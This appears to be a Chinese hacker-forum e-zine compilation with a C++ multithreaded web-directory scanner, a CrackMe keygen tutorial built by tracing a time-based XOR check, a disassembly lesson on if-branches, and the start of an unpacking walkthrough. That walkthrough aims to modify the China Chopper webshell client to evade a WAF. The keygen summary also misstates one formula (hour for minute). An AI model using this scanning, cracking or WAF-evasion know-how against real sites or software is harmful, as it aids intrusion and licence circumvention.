

图 4-3-1

一些说明：

esp是栈指针，是CPU机制决定的，push、pop指令会自动调整esp的值。

函数的参数和局部变量，与进入函数时的esp相关，但esp在函数运行中会不停的变。

ebp保存的栈帧地址是一个函数属于自己内存的那一块的最高地址。

esp保存的栈顶地址是当前已使用内存的最低地址（因为栈是向下生长的）。

Ps:只是自己的一个学习记录。肯定有理解不到位的。

（全文完）责任编辑：桔子

## C++实现WWWSCAN功能

作者：syjzwjj

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

最近看到论坛上的各位大牛们写出了不少工具，都开源了，于是就参考了某位大牛的方法，写出了一个C++版的多线程带界面的WWWSCAN扫目录程序，代码写的不是很好，有些功能还未实现，非常笨，发出来只是希望给大家提供一个思路，代码已经打包，下载链接已经给出。

还有，鄙视论坛那些多管闲事，整天唧唧歪歪的人。开源是种态度，没有开源，中国的很多信息化产品是不可能做出来的，我只是希望大牛们的代码可以给我们提供一个学习的机会，发扬一下共享的精神嘛~~~开不开源是你自己的事情，这有错吗？

软件截图，如图4-4-1和图4-4-2：



图 4-4-1



图 4-4-2

关键代码如下：

struct RECVPARAM

{

CString hostname;

HWND hwnd;

};

//这个结构体专门用来存放扫描线程所需要的数据

typedef struct

{

int i; //表示第几个线程

CString hostname; //当前要扫描的网站URL

HWND hwnd;

CProgressCtrl * m_hprogress; //将进度条的指针传入线程，方便我们操作进度条

}SCANDATA;

struct WAITTHREADS

{

HWND hwnd;

int threadcount;

HANDLE *hThreads;

};

int fileline=0;

char filelines[200];

//进度条变量

int progress=0;

int nowprogress=0;

//定义互斥对象

HANDLE hMutex=CreateMutex(NULL,FALSE,NULL);

void CWWWSCANDlg::OnBtnStart()

{

// TODO: Add your control notification handler code here

//清空返回框

SetDlgItemText(IDC_EDIT_RETURN,"");

GetDlgItem(IDC_BTN_START)->EnableWindow(FALSE);

//首先解析出其IP地址

CString strHostName;

RECVPARAM *pRecvParam=new RECVPARAM;

GetDlgItemText(IDC_EDIT_HOSTNAME,strHostName);

//将域名和窗口句柄保存下来，以后将数据传给解析IP的线程

pRecvParam->hostname=strHostName;

pRecvParam->hwnd=m_hWnd;

//设置指示区的文字

SetDlgItemText(IDC_PROGRESS,"正在开始扫描....");

//创建一个解析域名的线程，获取主机的IP

HANDLE hThread=CreateThread(NULL,0,DNSPOD,(LPVOID)pRecvParam,0,NULL);

CloseHandle(hThread);

if(0==fileline)

{

//创建一个获取文件行数的线程，获取字典的行数

HANDLE hFileThread=CreateThread(NULL,0,FileReadThread,(LPVOID)pRecvParam,0,NULL);

CloseHandle(hFileThread);

WaitForSingleObject(hFileThread,INFINITE);

}

//等待线程执行结束后再执行

WaitForSingleObject(hThread,INFINITE);

CString url;

CString geturl;

GetDlgItemText(IDC_EDIT_HOSTNAME,geturl);

//拼接URL

url="http://"+geturl;

url+="/";

//MessageBox(url);

//下面开始创建扫描的线程

//创建64个线程句柄数

HANDLE *hThreads = new HANDLE[64];

SCANDATA** pScanHosts = new SCANDATA*[64];

ZeroMemory(pScanHosts,sizeof(SCANDATA*)*64);

//将正常运行的线程保存起来

int threadcount=0;

for(int h=0;h<=63;h++)

{

pScanHosts[h] = new SCANDATA;

pScanHosts[h]->i=h;

pScanHosts[h]->hostname=url;

pScanHosts[h]->hwnd=m_hWnd;

pScanHosts[h]->m_hprogress=&m_progress;

HANDLE hThread = CreateThread(NULL,0,ScanThreads,(LPVOID)pScanHosts[h],0,NULL);

//只统计正常运行的线程

if(hThread!=NULL)

hThreads[threadcount++]=hThread;

}

//将创建的扫描线程句柄存储到等待线程中

WAITTHREADS *WaitThread=new WAITTHREADS;

WaitThread->hwnd=m_hWnd;

WaitThread->hThreads=hThreads;

WaitThread->threadcount=threadcount;

//创建等待线程，由他关闭所有创建的扫描线程，并复原按钮

HANDLE waitthread=CreateThread(NULL,0,WaitThreads,(LPVOID)WaitThread,0,NULL);

CloseHandle(waitthread);

}

DWORD WINAPI CWWWSCANDlg::DNSPOD(LPVOID lpParameter)

{

HWND hwnd;

hwnd=((RECVPARAM *)lpParameter)->hwnd;

::SetDlgItemText(hwnd,IDC_PROGRESS,"开始解析域名....");

CString strName;

HOSTENT *pHost;

SOCKADDR_IN sockaddr;

pHost=gethostbyname(((RECVPARAM *)lpParameter)->hostname);

if(WSAHOST_NOT_FOUND==::WSAGetLastError() || WSANO_DATA==::WSAGetLastError())

{

AfxMessageBox("解析域名失败！");

::SetDlgItemText(hwnd,IDC_PROGRESS,"解析域名失败！请检查你的域名格式是否输入正确或者计算机已连接到Internet中");

return 0;

}

sockaddr.sin_addr.S_un.S_addr = *(DWORD*)pHost->h_addr_list[0];

strName.Format("%s",inet_ntoa(sockaddr.sin_addr));

//AfxMessageBox(strName);

//::SetDlgItemText(hwnd,IDC_EDIT_RETURN,strName);

::SetDlgItemText(hwnd,IDC_PROGRESS,"解析IP完成");

return 0;

}

//这个线程用来获取字典的行数

DWORD WINAPI CWWWSCANDlg::FileReadThread(LPVOID lpParameter)

{

char filecotent[300];

memset(filecotent,0,300);

ifstream ifs("cgi.list");

while(!ifs.eof())

{

ifs.getline(filecotent,300);

::fileline++;

}

itoa(::fileline-1,::filelines,10);

::fileline=::fileline-1;

::progress=::fileline;

//AfxMessageBox(filelines);

return 0;

}

//扫描URL的线程，最多创建64个

DWORD WINAPI CWWWSCANDlg::ScanThreads(LPVOID lpParameter)

{

CString url;

CProgressCtrl * T_progress;

//线程ID

int id;

id=((SCANDATA *)lpParameter)->i;

T_progress=((SCANDATA *)lpParameter)->m_hprogress;

T_progress->SetRange(0,::fileline);

//构造前半部分实时显示的数据

char ThreadId[10];

itoa(id,ThreadId,10);

CString threadi;

threadi+="Thread ID";

threadi+=ThreadId;

//定义当前线程在其区域内所读到的行

int readline=1;

int currentline=1;

HWND hwnd=((SCANDATA *)lpParameter)->hwnd;

//hostname记录扫描主机的域名

CString hostname=((SCANDATA *)lpParameter)->hostname;

//设定好文件的指针,读到指定位置

FILE *pFile=fopen("cgi.list","r");

CStdioFile sf(pFile);

//scanurl定义的是从字典中读取到的URL

char scanurl[300];

memset(scanurl,0,300);

//定位每个线程初始化时所在的行

for(readline;readline<=MAX_SCAN_LINES*id+1&&currentline<=::fileline;readline++)

{

//读取一行，每个线程通过参数找到自己开始的行

sf.ReadString(scanurl,300);

currentline++;

}

//构造进度数据，显示在静态文本框里面，方便用户查看

CString strProgress;

strProgress="Thread ";

strProgress+=ThreadId;

strProgress+=" :";

//这个URL是扫描时临时生成的，每次都会变

CString hostname1;

//这个进度数据是扫描时临时生成的，每次都会变

CString strProgress1;

//定义存储返回结果的字符串

CString urlstring;

CString tempstring;

char returnurl[40000];

strProgress1=strProgress;

for(int n=0;currentline<=::fileline;n++)

{

//将变量重置

readline=1;

if(n>0)

{

//每次一块结束后，文件指针要向后移动6301行

for(int tempcount=1;tempcount<=6301;tempcount++)

{

//先判断当前行是不是小于最大行数，如果超过了，应该终止循环

if(currentline<=::fileline)

{

//向下移动文件指针，并将当前行数加1

sf.ReadString(scanurl,300);

currentline++;

}

else

{

break;

}

}

}

for(;readline<=100&&currentline<=::fileline;readline++)

{

hostname1=hostname+scanurl;

//构造回话并开始扫描

CInternetSession sess;

CHttpFile* pF=(CHttpFile*)sess.OpenURL(hostname1);

//如果返回为空，说明请求失败，需要丢弃这个失败请求

if(!pF)

{

AfxThrowInternetException(1);

hostname1.Empty();

memset(scanurl,0,300);

sf.ReadString(scanurl,300);

//每读一行将当前行数加上1，保存当前行号

currentline++;

pF->Close();

sess.Close();

//同一个时刻只能有一个线程修改进度条变量

WaitForSingleObject(::hMutex,INFINITE);

::nowprogress++;

ReleaseMutex(::hMutex);

continue;

}

strProgress1+=hostname1;

::SetDlgItemText(hwnd,IDC_NOW_PROGRESS,strProgress1);

DWORD dwStatusCode;

//取出返回的状态码，并作出判断

pF->QueryInfoStatusCode(dwStatusCode);

urlstring=hostname1;

if(200==dwStatusCode || 403==dwStatusCode)

{

tempstring=hostname1;

//同一个时刻只能有一个线程修改返回框中的结果

WaitForSingleObject(::hMutex,INFINITE);

memset(returnurl,0,40000);

::GetDlgItemText(hwnd,IDC_EDIT_RETURN,returnurl,40000);

urlstring=returnurl;

if(strlen(returnurl))

urlstring+="\r\n";

urlstring+=tempstring;

::SetDlgItemText(hwnd,IDC_EDIT_RETURN,urlstring);

ReleaseMutex(::hMutex);

}

strProgress1=strProgress;

hostname1.Empty();

memset(scanurl,0,300);

sf.ReadString(scanurl,300);

//同一个时刻只能有一个线程修改进度条变量

WaitForSingleObject(::hMutex,INFINITE);

::nowprogress++;

ReleaseMutex(::hMutex);

pF->Close();

sess.Close();

//每读一行将当前行数加上1，保存当前行号

currentline++;

CString progress_string;

int progress_now;

char pro[300];

memset(pro,0,300);

//同一个时刻只能有一个线程修改进度条进度

WaitForSingleObject(::hMutex,INFINITE);

progress_now=::nowprogress*100/::progress;

T_progress->SetPos(::nowprogress);

itoa(progress_now,pro,10);

progress_string+=pro;

progress_string+="%";

::SetDlgItemText(hwnd,IDC_PROGRESS,progress_string);

ReleaseMutex(::hMutex);

}

}

//hostname为当前扫描的url

//AfxMessageBox(hostname);

fclose(pFile);

//::SetDlgItemText(hwnd,IDC_EDIT_RETURN,szData);

return 0;

}

void CWWWSCANDlg::OnBtnStop()

{

// TODO: Add your control notification handler code here

GetDlgItem(IDC_BTN_START)->EnableWindow(TRUE);

}

//这个线程为等待线程，用来等待扫描线程全部完成任务

DWORD WINAPI CWWWSCANDlg::WaitThreads(LPVOID lpParameter)

{

HANDLE *hThreads = new HANDLE[64];

HWND hwnd;

HWND hButton;

int threadcount;

//获得所有扫描线程的句柄

hThreads=((WAITTHREADS *)lpParameter)->hThreads;

hwnd=((WAITTHREADS *)lpParameter)->hwnd;

threadcount=((WAITTHREADS *)lpParameter)->threadcount;

hButton=::GetDlgItem(hwnd,IDC_BTN_START);

//等待所有的线程结束其任务

WaitForMultipleObjects(threadcount,hThreads,MAXIMUM_WAIT_OBJECTS,INFINITE);

//所有的线程结束工作后说明扫描任务已经完成，将按钮设为可以使用状态

::EnableWindow(hButton,TRUE);

::SetDlgItemText(hwnd,IDC_PROGRESS,"100%");

AfxMessageBox("扫描已全部结束！");

::SetDlgItemText(hwnd,IDC_PROGRESS,"扫描已全部结束！");

return 0;

}

关键代码如上，关键部分都带有注释。

下载地址：http://pan.baidu.com/s/1mgwj7de。

程序使用多线程，基本实现了域名解析，记录扫描结果等wwwscan的功能。

希望大家能多分享自己的编程心得，开放源代码，你我各有一个苹果，相互交换，得到的还是一个苹果；你我各有一种思想，相互交互，可以碰撞出无数思想。

（全文完）责任编辑：桔子

# 逆向工程

## 软件逆向破解系列之—初识注册机编写

作者：冰琥珀

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

前一个课时我们已初步了解了下软件的破解过程，虽然是非常简单且没有技术含量的爆破，但也让大家对软件的破解有一些了解。现在我们来学习简单的注册机的编写，今天我们用来破解的软件还是上一个课时用到的那个CrackMe，这里就不再添加附件了，大家去前一课时那里下载吧。现在开始我们的课程。

由于前一课时我们已经在获取用户名、注册码的地方打断点了，所以这里就不再说明怎么下断点，不明白的同学前一课时看看，连接在文章顶部。现在我们将软件载入OD，然后按下"F9"，在弹出的界面中输入注册码（每个编辑框输入4个1），如图5-1-1



图 5-1-1

然后点击界面上的"Check"按钮，程序停在下图所示的位置，如图5-1-2：



图 5-1-2

上次课的时候我们就说过这是获取用户名的地方，我们按"F8"单步执行，直到下图所示的位置停下，如图5-1-3：



图 5-1-3

上次课我们讲到，这个函数是注册码的处理函数，我们要分析这个CrackMe的注册算法，就要随这个函数进行分析。我们在数据窗口可以看到这个函数的输入参数，如图5-1-4：



图 5-1-4 图 5-1-5

通过这些参数我们可以看到，这个函数将用户名和注册码传进函数内部了，现在我们按"F7"进入这个函数，同时我们将这个Crackme载入IDA（IDA对api函数的识别能力比OD高），在IDA中右键，选择"Text View"，如图5-1-5。

然后点击代码部分的地址（只要是代码地址，随便哪里都行），如图5-1-6：



图 5-1-6 图 5-1-7

再在键盘上按下"G"键，在弹出的框框中输入函数的地址，如图5-1-7。

这个函数的地址是从OD中得来的，就是在OD中我们按下"F7"进入函数后的地址，在OD中的位置如图5-1-8：



图 5-1-8

这时我们就可以清楚的看到OD中下图所示的两个函数的原形了，如图5-1-9：



图 5-1-9

这两个函数在IDA中显示如下，如图5-1-10：



图 5-1-10

由此可知，这里是获取的本地时间，代码如下：

00401494 |. 57 push edi

00401495 |. 6A 00 push 0

00401497 |. BB 01000000 mov ebx,1

0040149C |. E8 FF010000 call willJ.004016A0

004014A1 |. 894424 14 mov dword ptr ss:[esp+14],eax

004014A5 |. 8D4424 14 lea eax,dword ptr ss:[esp+14]

004014A9 |. 50 push eax

004014AA |. E8 91000000 call willJ.00401540

在IDA中我们知道，这里是用localtime函数来获取时间的，得到的结果是一个结构体，首地址存放在eax中，接下来是将获取到的时间数据和我们输入的注册码进行比较，代码如下：

004014AF |. 8B48 14 mov ecx,dword ptr ds:[eax+14] ; 获取tm_year的值

004014B2 |. 8B50 10 mov edx,dword ptr ds:[eax+10] ; 获取tm_mon的值

004014B5 |. 8B6C24 20 mov ebp,dword ptr ss:[esp+20] ; 这里获取第一个注册码

004014B9 |. 8B70 0C mov esi,dword ptr ds:[eax+C] ; 获取tm_mday的值

004014BC |. 8B78 08 mov edi,dword ptr ds:[eax+8] ; 获取tm_hour的值

004014BF |. 8B40 04 mov eax,dword ptr ds:[eax+4] ; 获取tm_min的值

004014C2 |. 81C1 6C070000 add ecx,76C ; tm_year加上0x76c（1900）是因为年份是从1900开始算起

004014C8 |. 83C4 08 add esp,8

004014CB |. 81F1 C5070000 xor ecx,7C5

004014D1 |. 42 inc edx

004014D2 |. 3BE9 cmp ebp,ecx ; 将第一个注册码和tm_year与0x7c5异或后的数据进行比较

004014D4 |. 74 08 je short willJ.004014DE

004014D6 |. 5F pop edi

004014D7 |. 5E pop esi

004014D8 |. 5D pop ebp

004014D9 |. 33C0 xor eax,eax

004014DB |. 5B pop ebx

004014DC |. 59 pop ecx

004014DD |. C3 retn

004014DE |> 8B4C24 1C mov ecx,dword ptr ss:[esp+1C] ; 获取第二个注册码

004014E2 |. 83F2 02 xor edx,2

004014E5 |. 3BCA cmp ecx,edx ; 将第二个注册码和tm_mon与2异或后的数据进行比较

004014E7 |. 74 08 je short willJ.004014F1

004014E9 |. 5F pop edi

004014EA |. 5E pop esi

004014EB |. 5D pop ebp

004014EC |. 33C0 xor eax,eax

004014EE |. 5B pop ebx

004014EF |. 59 pop ecx

004014F0 |. C3 retn

004014F1 |> 8B4C24 20 mov ecx,dword ptr ss:[esp+20] ; 获取第三个注册码

004014F5 |. 83F6 06 xor esi,6

004014F8 |. 3BCE cmp ecx,esi ; 将第三个注册码和tm_mday与6异或后的数据进行比较

004014FA |. 74 08 je short willJ.00401504

004014FC |. 5F pop edi

004014FD |. 5E pop esi

004014FE |. 5D pop ebp

004014FF |. 33C0 xor eax,eax

00401501 |. 5B pop ebx

00401502 |. 59 pop ecx

00401503 |. C3 retn

00401504 |> 8B4C24 24 mov ecx,dword ptr ss:[esp+24] ; 获取第四个注册码

00401508 |. 83F7 05 xor edi,5

0040150B |. 3BCF cmp ecx,edi ; 将第四个注册码和tm_hour与5异或后的数据进行比较

0040150D |. 74 08 je short willJ.00401517

0040150F |. 5F pop edi

00401510 |. 5E pop esi

00401511 |. 5D pop ebp

00401512 |. 33C0 xor eax,eax

00401514 |. 5B pop ebx

00401515 |. 59 pop ecx

00401516 |. C3 retn

00401517 |> 8B4C24 28 mov ecx,dword ptr ss:[esp+28] ; 获取第五组注册码

0040151B |. 83F0 14 xor eax,14

0040151E |. 3BC8 cmp ecx,eax ; 将第五个注册码和tm_min与0x14异或后的数据进行比较

00401520 |. 74 08 je short willJ.0040152A

00401522 |. 5F pop edi

00401523 |. 5E pop esi

00401524 |. 5D pop ebp

00401525 |. 33C0 xor eax,eax

00401527 |. 5B pop ebx

00401528 |. 59 pop ecx

00401529 |. C3 retn

0040152A |> 5F pop edi

0040152B |. 5E pop esi

0040152C |. 8BC3 mov eax,ebx

0040152E |. 5D pop ebp

0040152F |. 5B pop ebx

00401530 |. 59 pop ecx

00401531 \. C3 retn

如果结果都相等，那么返回值是ebx中的值：

*（0040152C |. 8BC3 mov eax,ebx）*

在函数开始的时候有mov ebx,1，可知返回值为1，由以下代码可知程序可以注册成功(前一课时我们爆破的时候就是为了让下面的这个je不起作用，现在eax的值为1，那么这个je就不起作用过了)。

0040124F . E8 3C020000 call willJ.00401490 ; 注册码比较

00401254 . 8B3D D4604000 mov edi,dword ptr ds:[<&USER32.GetDlgItem>] ; user32.GetDlgItem

0040125A . 83C4 18 add esp,18

0040125D . 85C0 test eax,eax

0040125F 74 6B je short willJ.004012CC

由此可知注册码的算法为

第一组注册码：(tm_year + 1900) ^ 0x7c5

第二组注册码：tm_mon ^ 0x02

第三组注册码：tm_mday ^ 0x06

第四组注册码：tm_hour ^ 0x05

第五组注册码：tm_hour ^ 0x14

这样我们就可以写注册机了，注册机代码如下：

#include <stdio.h>

#include <time.h>

int GetKey(int iKeyArray[])

{

int iYear = 0;

int iMon = 0;

int iDay = 0;

int iHour = 0;

int iMin = 0;

time_t now;

now = time(NULL);

// 定义两个变量，存储转换结果

struct tm tmTmp;

// 转换为tm结构

localtime_s(&tmTmp,&now);

iYear = tmTmp.tm_year;

iMon = tmTmp.tm_mon;

iDay = tmTmp.tm_mday;

iHour = tmTmp.tm_hour;

iMin = tmTmp.tm_min;

iYear = iYear + 1900;

iYear ^= 0x7c5;

iMon ^= 0x02;

iDay ^= 0x06;

iHour ^= 0x05;

iMin ^= 0x14;

iKeyArray[0] = iYear;

iKeyArray[1] = iMon;

iKeyArray[2] = iDay;

iKeyArray[3] = iHour;

iKeyArray[4] = iMin;

return 0;

}

void main()

{

int i = 0;

int iKey[5] = {0};

int iRet = 0;

iRet = GetKey(iKey);

for (int i = 0; i < 5; i++)

{

printf("Key[%d] = %d ", i, iKey[i]);

}

printf("\n");

}

麦终于好了，附上视频http://pan.baidu.com/s/1bn1R6Ir

（连载中）责任编辑：桔子

## 软件逆向破解系列之—初识if分支语句

作者：寒江雪语

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

今天我们一起来学习逆向的一些基础知识——分支语句。有编程基础的机油都应该知道分支语句，虽然不同的语言写法不太一样，但是用法相差不大。今天我们就来看看反汇编（以C语言为例）中的分支语句长啥样，我们通过一个简单的例子来分析，代码如下：

#include<stdio.h>

void main()

{

int c = 0;

scanf_s("%d", &c);

if(c < 0)

{

printf("c < 0\n");

}

else if (c >= 0 && c < 10)

{

printf("c > 0\n");

}

else if (c >= 10 && c < 100)

{

printf("c > 10 && c < 100\n");

}

else

{

printf("c > 100\n");

}

}

这是一段由if……else组成的很简单的C代码，我们把它编译成release版本，然后将生成的exe载入IDA中，在IDA中显示如图5-2-1：



图 5-2-1

由scanf函数（下图）可知我们输入的数据保存在[ebp+c]中，即变量c在反汇编中表示为[ebp+c]，然后将[ebp+c]中的值传入eax，用eax来做比较。我们看分支部分的代码，如图5-2-2：



图 5-2-2

t test eax, eax ; 如果eax大于0则跳转到第二个if

.text:0040102E 79 07 jns short loc_401037 ; 用eax和0x0a(十进制10)作比较

.text:00401030 68 04 21 40 00 push offset aC0 ; 否则获取要显示字符串的首地址(aC0为字符串"c < 0"的首地址)

.text:00401035 EB 1D jmp short loc_401054 ; 然后跳转到调用printf函数的地方

.text:00401037 ; ---------------------------------------------------------------------------

.text:00401037

.text:00401037 loc_401037: ; CODE XREF: _main+2Ej

.text:00401037 83 F8 0A cmp eax, 0Ah ; 用eax和0x0a(十进制10)作比较

.text:0040103A 7D 07 jge short loc_401043 ; 大于等于10则跳转到下一个if

.text:0040103C 68 0C 21 40 00 push offset aC0_0 ; 小于10则获取字符串"c > 0"的首地址

.text:00401041 EB 11 jmp short loc_401054 ; 跳转到调用printf函数的地方

.text:00401043 ; ---------------------------------------------------------------------------

.text:00401043

.text:00401043 loc_401043: ; CODE XREF: _main+3Aj

.text:00401043 83 F8 64 cmp eax, 64h ; 和0x64(十进制100)作比较

.text:00401046 7D 07 jge short loc_40104F ; 大于等于100则跳转到下一个分支

.text:00401048 68 14 21 40 00 push offset aC10C100 ; 否则获取字符串"c > 10 && c < 100"的首地址

.text:0040104D EB 05 jmp short loc_401054 ; 跳转到调用printf函数的地方

.text:0040104F ; ---------------------------------------------------------------------------

.text:0040104F

.text:0040104F loc_40104F: ; CODE XREF: _main+46j

.text:0040104F 68 28 21 40 00 push offset aC100 ; 这里是最后的那个else，所以不用做判断，直接获取字符串"c > 100"的首地址

.text:00401054

.text:00401054 loc_401054: ; CODE XREF: _main+35j

.text:00401054 ; _main+41j ...

.text:00401054 FF 15 90 20 40 00 call ds:__imp__printf ; 调用printf函数

这里先是检测eax中的值，如果大于0则跳转到0x401037处(即第一个else ... if处)，否则获取要显示的字符串的首地址，并将其压栈，当作后面printf函数的参数，然后跳转到调用printf函数处；如果eax大于0，则用eax和0Ah(十进制10)作比较，若是eax小于10，则获取字符串"c > 0"的首地址，并将其压栈，当作printf的参数，然后跳转到调用printf函数处；若是eax大于等于10，则程序跳转到下一个else ... if处，然后用eax和64h(十进制100)作比较，如果eax小于100，则获取字符串"c > 10 && c < 100"的首地址，并将其压栈，当作printf函数的参数，然后跳转到调用printf函数处；若是eax>= 100,则直接获取字符串"c > 100"的首地址，并将其压栈，当作printf函数的参数，然后调用printf函数。

通过以上的分析我们可以得出如下总结：

在反汇编中，if ... else语句的形式如下：

cmp xxx,xxx /test xxx,xxx

jxx xxx

也就是说，在反汇编中，如果我们看到有这样的表达式，先是有一个比较指令(test、cmp等)，然后紧跟着的是一个跳转指令，那么我们可以认为这是一个if/if ... else语句。

关于if/if ... else语句的反汇编形式就分析到这吧，本来打算把switch也一起讲了，不过看着有点多，就把它放到下一次课吧，下一次课会在这周内更新，大家可以根据上面的分析试着在不看源码的情况下将反汇编代码逆成你熟悉的代码，或者自己写一些分支语句，然后用IDA来查看其反汇编并对其进行分析。

逆向，需要多去练习，多去体会，才会掌握的更好。

视频链接：http://pan.baidu.com/s/1F0KoQ

（全文完）责任编辑：桔子

## 逆向兴趣贴

作者：ack

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

貌似论坛对web的兴趣大些啊，今天写个贴，让大家对逆向不再恐惧。

好吧，论坛居然还在讨论那个什么过狗菜刀，而且还有人发自己的过狗刀，当然原理还是之前的东西。

自己动手，丰衣足食！ 这个帖子不需要任何基础就可以轻松修改自己的菜刀。

目标软件：菜刀。

工具：ollydbg。

新手可以到http://pan.baidu.com/s/1mgJQhkc下载吾爱破解专版ollydbg，解压密码：hackcto。

第一个难关：如何脱壳？

原版菜刀是加了壳的，所以我们第一步就是要脱壳。

**esp定理脱壳**

理论知识：

原理：编写加壳软件时，必须保证外壳初始化的现场环境与原程序的现场环境是相同的（主要是ESP、EBP等重要寄存器的值）。加壳程序初始化时保存各寄存器的值，外壳执行完毕，再恢复各寄存器内容，最后跳到原程序。

分析：当执行pushad指令后，各寄存器的值被压入堆栈中，此时esp的值为某个地址。外壳处理结束后，调用popad指令恢复现场环境时，会访问这些堆栈，如果在某个堆栈下断点。这时，到达popad就离OEP不远了。

当然上面理论不知道也没关系。照样可以脱壳，看操作。

OD载入菜刀，弹出框是否进行分析，点否，如图5-3-1：



图 5-3-1

程序停在壳的入口。

1、按F8单步运行，pushad命令执行完后，可以看到寄存器窗口的esp值改变了。

2、鼠标放在esp值上，右键--数据窗口中跟随，来到左下角的数据窗口，如图5-3-2：



图 5-3-2

3、选中数据窗口的数据，右键--断点--硬件访问—dword，如图5-3-3：



图 5-3-3

4、重新载入程序，F2运行，程序停在断点处。

5、主菜单--调试--硬件断点--删除1（删除之前设置的断点）。

6、代码示例：

004AE9B6 61 popad ; 停在出栈的下一行

004AE9B7 8D4424 80 lea eax,dword ptr ss:[esp-0x80]

004AE9BB 6A 00 push 0x0

